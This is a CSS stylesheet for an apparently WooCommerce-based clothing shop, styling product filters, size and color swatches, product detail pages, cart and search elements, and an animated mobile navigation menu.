    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

